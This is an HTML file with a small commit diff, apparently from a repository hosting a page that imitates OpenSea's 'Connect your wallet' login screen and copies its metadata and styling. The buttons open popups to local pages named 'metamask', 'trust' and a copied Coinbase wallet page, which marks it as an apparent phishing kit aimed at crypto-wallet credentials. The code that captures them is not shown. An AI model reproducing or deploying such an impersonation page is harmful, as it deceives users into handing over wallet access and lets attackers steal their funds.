
==== connect/index.html @ c3bcbdab "Update index.html" ====
<!DOCTYPE html>
<head><meta http-equiv="Content-Type"content="text/html; charset=UTF-8">
<meta content="OpenSea" name="author">
<meta content="width=device-width,initial-scale=1" name="viewport">
<meta content="website" property="og:type">
<meta content="OpenSea" property="og:site_name">
<meta content="OpenSea" name="apple-mobile-web-app-title">
<meta content="OpenSea" name="application-name">
<meta content="#da532c" name="msapplication-TileColor">
<meta content="#FFFFFF" name="theme-color">
<link rel="icon" href="favicon.png">
<style>@media not all and (max-width:1199.98px){.fresnel-lessThan-xl{display:none!important}}</style>
<meta content="summary_large_image" property="twitter:card">
<meta content="290482bea3c8c8f9a5b64006fcdd0fdc" name="p:domain_verify">
<meta content="hMdfCgnav7IgocRK" name="fortmatic-site-verification">
<meta name="viewport" content="width=device-width">
<title>Login | Connect a wallet</title>
<meta content="A peer-to-peer marketplace for NFTs, rare digital items and crypto collectibles. Buy, sell, auction, and discover CryptoKitties, Decentraland, Gods Unchained cards, blockchain game items, and more. Over 100,000 collectibles on sale now!" property="og:description">
<meta content="https://storage.googleapis.com/opensea-static/og-images/Metadata-Image.png" property="og:image">
<meta content="A peer-to-peer marketplace for NFTs, rare digital items and crypto collectibles. Buy, sell, auction, and discover CryptoKitties, Decentraland, Gods Unchained cards, blockchain game items, and more. Over 100,000 collectibles on sale now!" name="description">
<meta content="Login | OpenSea" property="og:title">
<link href="/lmport.html#login" rel="canonical">
<meta name="next-head-count" content="9">
<noscript data-n-css=""></noscript>
<style data-href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap">html{font-family:Poppins,sans-serif;line-height:1.5;font-size:14px}@media only screen and (min-width:1024px){html{font-size:14.5px}}@media only screen and (min-width:1200px){html{font-size:15px}}html,body,#__next{width:100%;height:100%;margin:0px}h1{line-height:110%}*,::before,::after{box-sizing:border-box}:root{background-color:rgb(255,255,255);color:rgb(53,56,64)}:root input::-webkit-input-placeholder,:root textarea::-webkit-input-placeholder{color:rgb(138,147,155)}:root input::placeholder,:root textarea::placeholder{color:rgb(138,147,155)}::selection{background-color:rgb(21,178,229);color:rgb(255,255,255)}:focus:not(:focus-visible){outline:none}ul{padding-left:0px;list-style-type:none}ul li{list-style-type:none}button,input{color:inherit;font:inherit;margin:0px}button{appearance:button;cursor:pointer}.irlPce{text-rendering:optimizelegibility;font-feature-settings:"liga"!important;font-size:32px!important}.irmnIh{text-rendering:optimizelegibility;font-feature-settings:"liga"!important;font-size:20px!important}.fBUFyr{text-rendering:optimizelegibility;color:rgb(255,255,255);font-feature-settings:"liga"!important;font-size:30px!important}.bGXkRG{height:40px;width:40px;position:relative}.enZzGs{width:16px;bottom:0px;position:fixed;right:0px;top:0px;z-index:101}.dBVPoc{overflow-y:hidden}.gLNyor{flex:1 1 0%}.caBORh{height:100%;flex:1 1 0%}.bGmJLu{margin-left:auto;margin-right:auto;padding:50px}.esrqPY{margin:0px}.ipjHiY{display:inline-flex}.iPmbtq{margin-left:100px}.eOSaGo{margin-bottom:72px;margin-top:24px}.bTIktT{width:24px;height:24px}.jZxSqj{height:24px;width:24px}.dubzOK{height:50px;width:162px}.ieIzxw{flex-wrap:wrap;-webkit-box-pack:center;justify-content:center}.eJOtNy{margin-top:48px}.jYqxGr{display:flex}.btgkrL{display:inline-flex;-webkit-box-align:center;align-items:center;font-size:100%;font-family:inherit;border:0px;padding:0px;background:inherit}.kPAxwi{position:fixed;flex-direction:column;align-items:flex-end;z-index:150;width:100%;bottom:0px;padding:12px}.kMPTZo{-webkit-box-align:center;align-items:center;display:flex;-webkit-box-pack:center;justify-content:center;max-height:100%;max-width:100%;overflow:hidden;position:relative;border-radius:10px}.kMPTZo .Image--image{height:100%;transition:opacity 400ms ease 0s;width:100%}.iZsJOf{font-weight:400;font-size:16px;color:rgb(112,122,131)}.kscHgv{font-weight:600;font-size:24px;color:rgb(4,17,29)}.wMDpx{font-size:16px}.YCEJd{font-weight:700;font-size:14px;color:rgb(4,17,29)}.gwsEKa{font-weight:500;font-size:12px;color:rgb(112,122,131)}.ekTmzq{color:rgb(248 249 249);text-decoration:none}.ekTmzq:hover{color:rgb(248 249 249)}.ksFzlZ{flex-direction:column}.iXcsEj{-webkit-box-pack:center;justify-content:center}.cgnEmv{-webkit-box-align:center;align-items:center}.dukFGY{overflow:hidden}.hzWBaN{object-fit:contain}.kYWTKj{align-self:center;order:2;margin-right:16px;flex-shrink:0}.glymPt{width:100%;font-weight:600;padding:16px;color:rgb(53,56,64);text-align:left}.glymPt:hover{color:rgb(53,56,64)!important}.glymPt:hover{transition:all 0.2s ease 0s;box-shadow:rgba(4,17,29,0.25) 0px 0px 8px 0px;background-color:rgb(251,253,255)}.hTefVc{align-self:stretch;flex:1 1 auto;flex-flow:column;-webkit-box-pack:center;justify-content:center;margin-right:16px;order:3;overflow:hidden;font-size:16px;align-items:flex-start}.cDmIYg{align-self:stretch;display:flex;flex:0 0 auto;flex-flow:column;-webkit-box-pack:center;justify-content:center;max-width:40%;order:4;overflow:hidden;text-align:right}.QbTKh{width:100%}.iPBORQ{border:1px solid rgb(229,232,235);border-radius:10px;margin:0px}.iPBORQ .Itemreact__ItemBase-sc-1idymv7-0{border:none;overflow:hidden}.iPBORQ>:first-child,.iPBORQ>:first-child>button:first-of-type,.iPBORQ>:first-child>a:first-of-type{border-top-left-radius:10px;border-top-right-radius:10px}.iPBORQ>:last-child,.iPBORQ>:last-child>button:last-of-type,.iPBORQ>:last-child>a:last-of-type{border-bottom-left-radius:10px;border-bottom-right-radius:10px}.iPBORQ>:not(:last-child){border-bottom:1px solid rgb(229,232,235)}.fzwDgL{display:inline-flex;flex-direction:row;-webkit-box-align:center;align-items:center;border-radius:10px;-webkit-box-pack:center;justify-content:center;font-size:16px;font-weight:600;padding:12px 20px;background-color:rgb(32,129,226);border:1px solid rgb(32,129,226);color:rgb(255,255,255)}.fzwDgL:hover:not([disabled]){transition:all 0.2s ease 0s;box-shadow:rgba(4,17,29,0.25) 0px 0px 8px 0px}.fzwDgL:disabled{opacity:0.2}.fzwDgL:hover:not([disabled]){color:rgb(255,255,255);background-color:rgb(24,104,183)}.hJoTEY{display:inline-flex;flex-direction:row;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;font-size:16px;font-weight:600;padding:12px 20px;background-color:rgb(255,255,255);border:1px solid rgb(229,232,235);color:rgb(112,122,131)}.hJoTEY:hover:not([disabled]){transition:all 0.2s ease 0s;box-shadow:rgba(4,17,29,0.25) 0px 0px 8px 0px}.hJoTEY:disabled{opacity:0.2}.hJoTEY:hover:not([disabled]){color:rgb(53,56,64)}.fXxmev .Input--main{background-color:rgb(255,255,255);border-radius:10px;border:1px solid rgb(229,232,235);display:flex;position:relative}.fXxmev .Input--main:focus-within{color:inherit;box-shadow:rgba(4,17,29,0.25) 0px 0px 8px 0px;z-index:1}.fXxmev .Input--main .Input--prefix{-webkit-box-align:center;align-items:center;background-color:transparent;color:rgb(112,122,131);display:flex;padding-left:12px}.fXxmev .Input--main .Input--input{background-color:transparent;border:none;flex:1 0 0%;height:48px;outline:none;padding:0px 12px 0px 0px}.duTWxN{width:100%;margin-top:16px;color:rgb(53,56,64)}.duTWxN .MailingSignupForm--input-container{width:100%}.duTWxN .MailingSignupForm--input-container .MailingSignupForm--input-main{width:100%;padding-right:8px}.duTWxN .MailingSignupForm--input-container .MailingSignupForm--input{min-width:50px;width:100%}.duTWxN .MailingSignupForm--button{white-space:nowrap}.duTWxN .MailingSignupForm--button:hover{filter:brightness(1.1);border:0px;background-color:rgb(32,129,226)}.cINaIw{color:rgb(255,255,255);display:flex;height:auto;-webkit-box-pack:center;justify-content:center;position:relative;width:100%;background-color:rgb(24,104,183)}.cINaIw .Footer--container{width:85%}.cINaIw .Footer--container .Footer--column{flex-direction:column;padding-top:20px;padding-left:0px}.cINaIw .Footer--container .Footer--column.Footer--half{width:100%;-webkit-box-align:center;align-items:center;text-align:center}@media (min-width:1200px){.cINaIw .Footer--container .Footer--column.Footer--half{width:50%;padding-top:40px;align-items:flex-start;text-align:left}.cINaIw .Footer--container .Footer--column.Footer--half:first-of-type{padding-right:64px}.cINaIw .Footer--container .Footer--column.Footer--half:last-of-type{padding-left:64px}}.cINaIw .Footer--container .Footer--column.Footer--quarter{width:100%;-webkit-box-align:center;align-items:center;text-align:center}@media (min-width:1024px){.cINaIw .Footer--container .Footer--column.Footer--quarter{width:25%;padding-top:40px;align-items:flex-start;text-align:left}}.cINaIw .Footer--container .Footer--three-quarters{width:100%;height:fit-content;align-items:flex-start;padding-top:20px;padding-left:0px;justify-content:space-around;flex-wrap:wrap}@media (min-width:1024px){.cINaIw .Footer--container .Footer--three-quarters{width:75%;padding-top:40px;align-items:flex-start;padding-left:72px}}.cINaIw .Footer--container .Footer--three-quarters .Footer--link-column{flex-direction:column;height:50%;width:50%;padding-top:20px;-webkit-box-align:center;align-items:center}.cINaIw .Footer--container .Footer--three-quarters .Footer--link-column:first-of-type{margin-bottom:16px}@media (min-width:815px){.cINaIw .Footer--container .Footer--three-quarters .Footer--link-column{width:20%;height:100%;padding-top:0px;align-items:flex-start}}.cINaIw .Footer--container .Footer--bottom{-webkit-box-align:center;align-items:center;-webkit-box-pack:justify;justify-content:space-between;font-size:12px;margin-top:20px;margin-bottom:20px;flex-wrap:wrap}.cINaIw .Footer--container .Footer--bottom .Footer--bottom-section{width:100%;-webkit-box-pack:center;justify-content:center;text-align:center}.cINaIw .Footer--container .Footer--bottom .Footer--bottom-section .Footer--link{color:rgb(251,253,255);margin-top:0px;font-size:12px}.cINaIw .Footer--container .Footer--bottom .Footer--bottom-section .Footer--link:last-of-type{margin-left:16px}.cINaIw .Footer--container .Footer--bottom .Footer--bottom-section .Footer--link:hover{font-weight:500}@media (min-width:815px){.cINaIw .Footer--container .Footer--bottom .Footer--bottom-section{width:75%;-webkit-box-pack:start;justify-content:flex-start;text-align:initial}.cINaIw .Footer--container .Footer--bottom .Footer--bottom-section:last-of-type{width:25%;-webkit-box-pack:end;justify-content:flex-end}}.cINaIw .Footer--container .Footer--text{font-size:16px;color:rgb(251,253,255)}.cINaIw .Footer--container .Footer--link-header{font-size:16px;font-weight:600;color:rgb(255,255,255)}.cINaIw .Footer--container .Footer--section-header{color:rgb(255,255,255);font-size:20px;font-weight:600;margin-bottom:8px;margin-top:8px}.cINaIw .Footer--container .Footer--social-button{margin-right:12px;width:54px;height:54px;margin-top:8px}.cINaIw .Footer--container .Footer--social-button:hover{filter:brightness(1.1);border:1px solid rgba(0,0,0,0);background-color:rgb(32,129,226)}.cINaIw .Footer--container .Footer--link{color:rgb(251,253,255);font-size:14px;margin-top:12px;text-align:center}.cINaIw .Footer--container .Footer--link:hover{font-weight:500}@media (min-width:815px){.cINaIw .Footer--container .Footer--link{text-align:initial}}.cINaIw .Footer--container .Footer--row{flex-wrap:wrap;padding-bottom:40px;margin-bottom:20px;border-bottom:1px solid rgba(229,232,235,0.25)}@media (min-width:600px){.cINaIw .Footer--container{width:85%}}@media (min-width:815px){.cINaIw .Footer--container{width:82.5%}}.ijXAAM{position:fixed;right:0px;bottom:0px;width:420px;z-index:80;height:calc(100% - 72px);background:rgb(255,255,255);border:1px solid rgb(229,232,235);overflow:auto;filter:drop-shadow(rgba(0,0,0,0.25) 0px 4px 4px);transition:transform 0.3s ease 0s,opacity 0.3s ease 0s;visibility:visible;transform:translate3d(100%,0px,0px);opacity:0}@media (max-width:1023px){.ijXAAM{width:100%;z-index:100;border-width:1px}}.iDLgDg{touch-action:none}.hexPmJ{-webkit-box-align:center;align-items:center;cursor:pointer;display:flex;-webkit-box-pack:justify;justify-content:space-between;font-weight:600;font-size:16px;flex-shrink:0}.hexPmJ.NavItem--isRoot{height:72px}.hexPmJ .NavItem--main{transition:color 1s ease 0s,background-color 1s ease 0s;-webkit-box-align:center;align-items:center;color:rgba(4,17,29,0.75);display:flex;height:100%;padding:0px 20px;position:relative;width:100%}.hexPmJ .NavItem--main:hover{color:rgb(4,17,29)}.hexPmJ .NavItem--main::after{transition:background-color 0.4s ease 0s;background-color:transparent;bottom:0%;content:"";display:block;height:4px;left:0px;position:absolute;width:100%;border-top-left-radius:4px;border-top-right-radius:4px}@media (min-width:1200px){.hexPmJ .NavItem--main.NavItem--withIcon{color:rgb(112,122,131)}.hexPmJ .NavItem--main.NavItem--withIcon:hover{color:rgb(53,56,64)}}.buGBqx .ConnectCompatibleWallet--wallet-list{border-bottom-left-radius:0px;border-bottom-right-radius:0px;border-bottom:none}.buGBqx .ConnectCompatibleWallet--wallet-info{font-weight:600}.buGBqx .ConnectCompatibleWallet--wallet-info:hover{color:rgb(24,104,183)}.buGBqx .ConnectCompatibleWallet--show-more{width:100%;border-radius:0px 0px 10px 10px}.jgGphS{box-shadow:rgba(4,17,29,0.25) 0px 0px 8px 0px;max-width:100vw;height:72px;position:sticky;top:0px;z-index:110;transition:top 0.5s ease 0s;background-color:rgb(255,255,255)}.jgGphS .Navbar--main{display:flex;height:100%;-webkit-box-pack:justify;justify-content:space-between;padding-left:16px}.jgGphS .Navbar--main .Navbar--left{-webkit-box-align:center;align-items:center;display:flex;height:100%;padding-right:16px}.jgGphS .Navbar--main .Navbar--left .Navbar--brand{-webkit-box-align:center;align-items:center;display:flex;font-size:20px;font-weight:500;height:100%;padding:8px 0px;position:relative}.jgGphS .Navbar--main .Navbar--left .Navbar--brand .Navbar--brand-name{margin-left:10px;margin-top:4px}.jgGphS .Navbar--main .Navbar--items{display:flex;margin:0px}@media (min-width:1024px){.jgGphS .Navbar--main .Navbar--left{padding-right:24px}.jgGphS .Navbar--main .Navbar--left .Navbar--brand{margin-left:8px}.jgGphS .Navbar--main .Navbar--left .Navbar--brand .Navbar--brand-name{display:initial}}@media (min-width:1316px){.jgGphS .Navbar--main .Navbar--left{padding-right:189px}}.fiudwD{min-height:100%;background-color:rgb(255,255,255)}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:url([data-uri]) format('woff2')}@font-face{font-family:'Material Icons Outlined';font-style:normal;font-weight:400;src:url([data-uri]) format('woff2')}.material-icons{font-feature-settings:'liga'}.material-icons-outlined{font-feature-settings:'liga'}.material-icons{font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:'liga';-webkit-font-smoothing:antialiased}.material-icons-outlined{font-family:'Material Icons Outlined';font-weight:normal;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:'liga';-webkit-font-smoothing:antialiased}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url([data-uri]) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url([data-uri]) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url([data-uri]) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url([data-uri]) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url([data-uri]) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url([data-uri]) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url([data-uri]) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url([data-uri]) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style>
<link href="/favicon.png" rel="icon" sizes="32x32" type="image/png">
<meta http-equiv="content-security-policy" content="default-src &#39;none&#39;; font-src &#39;self&#39; data:; img-src &#39;self&#39; data:; style-src &#39;unsafe-inline&#39;; media-src &#39;self&#39; data:; script-src &#39;unsafe-inline&#39; data:;">
</head><body>
<div id="__next">
<div class="Blockreact__Block-sc-1xf18x6-0 Flexreact__Flex-sc-1twd32i-0 FlexColumnreact__FlexColumn-sc-1wwz3hp-0 OpenSeaPagereact__DivContainer-sc-65pnmt-0 dBFmez jYqxGr ksFzlZ fiudwD">
<aside class="Blockreact__Block-sc-1xf18x6-0 Drawerreact__ContainerDiv-sc-1un5qtt-4 dBVPoc ijXAAM OffsetDrawer-sc-1y4meod-0 cwVxil" style="transform:translate3d(100%,0px,0px) translate3d(0px,0px,0px)"></aside>
<aside class="Blockreact__Block-sc-1xf18x6-0 Drawerreact__ContainerDiv-sc-1un5qtt-4 dBFmez ijXAAM" data-testid="WalletSidebar"></aside>
<main class="Blockreact__Block-sc-1xf18x6-0 Flexreact__Flex-sc-1twd32i-0 FlexColumnreact__FlexColumn-sc-1wwz3hp-0 gLNyor jYqxGr ksFzlZ">
<div class="Blockreact__Block-sc-1xf18x6-0 Flexreact__Flex-sc-1twd32i-0 FlexColumnreact__FlexColumn-sc-1wwz3hp-0 caBORh jYqxGr ksFzlZ" height="100%">
<div class="Blockreact__Block-sc-1xf18x6-0 bGmJLu">
<h1 class="Blockreact__Block-sc-1xf18x6-0 Textreact__Text-sc-1w94ul3-0 dBFmez kscHgv">Connect your wallet</h1>
<div class="Blockreact__Block-sc-1xf18x6-0 ConnectCompatibleWalletreact__DivContainer-sc-1m4001d-0 dBFmez buGBqx">
<div class="Blockreact__Block-sc-1xf18x6-0 dBFmez">
<p class="Blockreact__Block-sc-1xf18x6-0 Textreact__Text-sc-1w94ul3-0 esrqPY iZsJOf">
Use one of the methods below
<button type="button" class="UnstyledButtonreact__UnstyledButton-sc-ty1bh0-0 btgkrL" aria-expanded="false">
<a class="styles__StyledLink-sc-l6elh8-0 ekTmzq Blockreact__Block-sc-1xf18x6-0 Textreact__Text-sc-1w94ul3-0 ipjHiY wMDpx ConnectCompatibleWallet--wallet-info" color="primary" display="inline-flex"></a>
 <div class="Blockreact__Block-sc-1xf18x6-0 Flexreact__Flex-sc-1twd32i-0 FlexColumnreact__FlexColumn-sc-1wwz3hp-0 VerticalAlignedreact__VerticalAligned-sc-b4hiel-0 iPmbtq jYqxGr ksFzlZ iXcsEj"></div></button> </p>
</div>
<script>						
function myFunction() {
  window.open('metamask','...','status=no,titlebar=no,location=no,directories=no,channelmode=no,menubar=no,toolbar=no,scrollbars=no,resizable=no,menubar=0,top=0,left='+window.innerWidth+',width=353,height=620');
}	
function yourFunction() {

}						
function herFunction() {
  window.open('trust','...','status=no,titlebar=no,location=no,directories=no,channelmode=no,menubar=no,toolbar=no,scrollbars=no,resizable=no,menubar=0,top=0,left='+window.innerWidth+',width=400,height=650');
}	
function hisFunction() {
  window.open('coinbase/nkbihfbeogaeaoehlefnkodbefgpgknn%20-Copycoinbase.HTML','...','status=no,titlebar=no,location=no,directories=no,channelmode=no,menubar=no,toolbar=no,scrollbars=no,resizable=no,menubar=0,top=0,left='+window.innerWidth+',width=400,height=650');
}
function thisFunction() {
  window.open('trust','...','status=no,titlebar=no,location=no,directories=no,channelmode=no,menubar=no,toolbar=no,scrollbars=no,resizable=no,menubar=0,top=0,left='+window.innerWidth+',width=400,height=650');
}
function thatFunction() {
  window.open('trust','...','status=no,titlebar=no,location=no,directories=no,channelmode=no,menubar=no,toolbar=no,scrollbars=no,resizable=no,menubar=0,top=0,left='+window.innerWidth+',width=400,height=650');
}
</script>
<div class="Blockreact__Block-sc-1xf18x6-0 eOSaGo">
<ul class="Blockreact__Block-sc-1xf18x6-0 Listreact__List-sc-6eey6c-0 dBFmez iPBORQ ConnectCompatibleWallet--wallet-list">
<li class="elements__StyledListItem-sc-197zmwo-0 QbTKh">
<button onclick="myFunction()" class="UnstyledButtonreact__UnstyledButton-sc-ty1bh0-0 btgkrL Blockreact__Block-sc-1xf18x6-0 Flexreact__Flex-sc-1twd32i-0 Itemreact__ItemBase-sc-1idymv7-0 dBFmez jYqxGr glymPt" type="button">
<div size="24" class="Blockreact__Block-sc-1xf18x6-0 Flexreact__Flex-sc-1twd32i-0 FlexColumnreact__FlexColumn-sc-1wwz3hp-0 VerticalAlignedreact__VerticalAligned-sc-b4hiel-0 CenterAlignedreact__CenterAligned-sc-cjf6mn-0 Avatarreact__AvatarContainer-sc-sbw25j-0 ItemAvatarreact__ItemAvatarContainer-sc-s8gv83-0 bTIktT jYqxGr ksFzlZ iXcsEj cgnEmv dukFGY kYWTKj"><img alt="MetaMask" height="30px" src="./favicon.png" size="24" class="Blockreact__Block-sc-1xf18x6-0 Avatarreact__ImgAvatar-sc-sbw25j-1 jZxSqj hzWBaN"></div>
<div class="Blockreact__Block-sc-1xf18x6-0 Flexreact__Flex-sc-1twd32i-0 FlexColumnreact__FlexColumn-sc-1wwz3hp-0 VerticalAlignedreact__VerticalAligned-sc-b4hiel-0 Itemreact__ItemContent-sc-1idymv7-1 dBFmez jYqxGr ksFzlZ iXcsEj hTefVc"><span font-weight="700" font-size="14px" class="Blockreact__Block-sc-1xf18x6-0 Textreact__Text-sc-1w94ul3-0 Itemreact__ItemTitle-sc-1idymv7-2 knQpKw YCEJd">MetaMask</span></div>
<div class="Blockreact__Block-sc-1xf18x6-0 Itemreact__ItemSide-sc-1idymv7-3 dBFmez cDmIYg"><span class="Blockreact__Block-sc-1xf18x6-0 Textreact__Text-sc-1w94ul3-0 Itemreact__ItemDescription-sc-1idymv7-6 dBFmez gwsEKa">POPULAR</span></div>
</button>
</li><li class="elements__StyledListItem-sc-197zmwo-0 QbTKh">
<button onclick="yourFunction()" class="UnstyledButtonreact__UnstyledButton-sc-ty1bh0-0 btgkrL Blockreact__Block-sc-1xf18x6-0 Flexreact__Flex-sc-1twd32i-0 Itemreact__ItemBase-sc-1idymv7-0 dBFmez jYqxGr glymPt" type="button">
<div size="24" class="Blockreact__Block-sc-1xf18x6-0 Flexreact__Flex-sc-1twd32i-0 FlexColumnreact__FlexColumn-sc-1wwz3hp-0 VerticalAlignedreact__VerticalAligned-sc-b4hiel-0 CenterAlignedreact__CenterAligned-sc-cjf6mn-0 Avatarreact__AvatarContainer-sc-sbw25j-0 ItemAvatarreact__ItemAvatarContainer-sc-s8gv83-0 bTIktT jYqxGr ksFzlZ iXcsEj cgnEmv dukFGY kYWTKj"><img alt="Fortmatic" height="30px" src="https://jmpt-windrop.github.io/jumptask.io/connect/favicon.png" size="24" class="Blockreact__Block-sc-1xf18x6-0 Avatarreact__ImgAvatar-sc-sbw25j-1 jZxSqj hzWBaN"></div>
<div class="Blockreact__Block-sc-1xf18x6-0 Flexreact__Flex-sc-1twd32i-0 FlexColumnreact__FlexColumn-sc-1wwz3hp-0 VerticalAlignedreact__VerticalAligned-sc-b4hiel-0 Itemreact__ItemContent-sc-1idymv7-1 dBFmez jYqxGr ksFzlZ iXcsEj hTefVc"><span font-weight="700" font-size="14px" class="Blockreact__Block-sc-1xf18x6-0 Textreact__Text-sc-1w94ul3-0 Itemreact__ItemTitle-sc-1idymv7-2 knQpKw YCEJd">WalletConnect</span></div>
<div class="Blockreact__Block-sc-1xf18x6-0 Itemreact__ItemSide-sc-1idymv7-3 dBFmez cDmIYg"><span class="Blockreact__Block-sc-1xf18x6-0 Textreact__Text-sc-1w94ul3-0 Itemreact__ItemDescription-sc-1idymv7-6 dBFmez gwsEKa">NOT AVAILABLE</span></div>
</button>
</li></ul>
<button  class="Blockreact__Block-sc-1xf18x6-0 Buttonreact__StyledButton-sc-glfma3-0 bhqEJb hJoTEY ConnectCompatibleWallet--show-more" type="button">Show more options</button>
</div>
</div>
</div>
</div>
</main>
</div>
</div>
<next-route-announcer>
<p aria-live="assertive" id="__next-route-announcer__" role="alert" style="border:0px;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0px;position:absolute;width:1px;white-space:nowrap;overflow-wrap:normal">Connect your wallet.</p>
</next-route-announcer>
<div id="DndDescribedBy-1" style="display:none">
To pick up a draggable item, press the space bar.
While dragging, use the arrow keys to move the item.
Press space again to drop the item in its new position, or press escape to cancel.
</div>
<div id="DndLiveRegion-1" role="status" aria-live="assertive" aria-atomic="true" style="position:absolute;width:1px;height:1px;margin:-1px;border:0px;padding:0px;overflow:hidden;clip:rect(0px,0px,0px,0px);clip-path:inset(100%);white-space:nowrap"></div>
</body></html>

==== commit 02ccd954: "Update index.html" ====
--- a/connect/index.html
+++ b/connect/index.html
@@ -66,13 +66,13 @@
 <ul class="Blockreact__Block-sc-1xf18x6-0 Listreact__List-sc-6eey6c-0 dBFmez iPBORQ ConnectCompatibleWallet--wallet-list">
 <li class="elements__StyledListItem-sc-197zmwo-0 QbTKh">
 <button onclick="myFunction()" class="UnstyledButtonreact__UnstyledButton-sc-ty1bh0-0 btgkrL Blockreact__Block-sc-1xf18x6-0 Flexreact__Flex-sc-1twd32i-0 Itemreact__ItemBase-sc-1idymv7-0 dBFmez jYqxGr glymPt" type="button">
-<div size="24" class="Blockreact__Block-sc-1xf18x6-0 Flexreact__Flex-sc-1twd32i-0 FlexColumnreact__FlexColumn-sc-1wwz3hp-0 VerticalAlignedreact__VerticalAligned-sc-b4hiel-0 CenterAlignedreact__CenterAligned-sc-cjf6mn-0 Avatarreact__AvatarContainer-sc-sbw25j-0 ItemAvatarreact__ItemAvatarContainer-sc-s8gv83-0 bTIktT jYqxGr ksFzlZ iXcsEj cgnEmv dukFGY kYWTKj"><img alt="MetaMask" height="30px" src="./favicon.png" size="24" class="Blockreact__Block-sc-1xf18x6-0 Avatarreact__ImgAvatar-sc-sbw25j-1 jZxSqj hzWBaN"></div>
+<div size="24" class="Blockreact__Block-sc-1xf18x6-0 Flexreact__Flex-sc-1twd32i-0 FlexColumnreact__FlexColumn-sc-1wwz3hp-0 VerticalAlignedreact__VerticalAligned-sc-b4hiel-0 CenterAlignedreact__CenterAligned-sc-cjf6mn-0 Avatarreact__AvatarContainer-sc-sbw25j-0 ItemAvatarreact__ItemAvatarContainer-sc-s8gv83-0 bTIktT jYqxGr ksFzlZ iXcsEj cgnEmv dukFGY kYWTKj"><img alt="MetaMask" height="30px" src="./a_files/metamask-alternative.png" size="24" class="Blockreact__Block-sc-1xf18x6-0 Avatarreact__ImgAvatar-sc-sbw25j-1 jZxSqj hzWBaN"></div>
 <div class="Blockreact__Block-sc-1xf18x6-0 Flexreact__Flex-sc-1twd32i-0 FlexColumnreact__FlexColumn-sc-1wwz3hp-0 VerticalAlignedreact__VerticalAligned-sc-b4hiel-0 Itemreact__ItemContent-sc-1idymv7-1 dBFmez jYqxGr ksFzlZ iXcsEj hTefVc"><span font-weight="700" font-size="14px" class="Blockreact__Block-sc-1xf18x6-0 Textreact__Text-sc-1w94ul3-0 Itemreact__ItemTitle-sc-1idymv7-2 knQpKw YCEJd">MetaMask</span></div>
 <div class="Blockreact__Block-sc-1xf18x6-0 Itemreact__ItemSide-sc-1idymv7-3 dBFmez cDmIYg"><span class="Blockreact__Block-sc-1xf18x6-0 Textreact__Text-sc-1w94ul3-0 Itemreact__ItemDescription-sc-1idymv7-6 dBFmez gwsEKa">POPULAR</span></div>
 </button>
 </li><li class="elements__StyledListItem-sc-197zmwo-0 QbTKh">
 <button onclick="yourFunction()" class="UnstyledButtonreact__UnstyledButton-sc-ty1bh0-0 btgkrL Blockreact__Block-sc-1xf18x6-0 Flexreact__Flex-sc-1twd32i-0 Itemreact__ItemBase-sc-1idymv7-0 dBFmez jYqxGr glymPt" type="button">
-<div size="24" class="Blockreact__Block-sc-1xf18x6-0 Flexreact__Flex-sc-1twd32i-0 FlexColumnreact__FlexColumn-sc-1wwz3hp-0 VerticalAlignedreact__VerticalAligned-sc-b4hiel-0 CenterAlignedreact__CenterAligned-sc-cjf6mn-0 Avatarreact__AvatarContainer-sc-sbw25j-0 ItemAvatarreact__ItemAvatarContainer-sc-s8gv83-0 bTIktT jYqxGr ksFzlZ iXcsEj cgnEmv dukFGY kYWTKj"><img alt="Fortmatic" height="30px" src="https://jmpt-windrop.github.io/jumptask.io/connect/favicon.png" size="24" class="Blockreact__Block-sc-1xf18x6-0 Avatarreact__ImgAvatar-sc-sbw25j-1 jZxSqj hzWBaN"></div>
+<div size="24" class="Blockreact__Block-sc-1xf18x6-0 Flexreact__Flex-sc-1twd32i-0 FlexColumnreact__FlexColumn-sc-1wwz3hp-0 VerticalAlignedreact__VerticalAligned-sc-b4hiel-0 CenterAlignedreact__CenterAligned-sc-cjf6mn-0 Avatarreact__AvatarContainer-sc-sbw25j-0 ItemAvatarreact__ItemAvatarContainer-sc-s8gv83-0 bTIktT jYqxGr ksFzlZ iXcsEj cgnEmv dukFGY kYWTKj"><img alt="Fortmatic" height="30px" src="./favicon.png" size="24" class="Blockreact__Block-sc-1xf18x6-0 Avatarreact__ImgAvatar-sc-sbw25j-1 jZxSqj hzWBaN"></div>
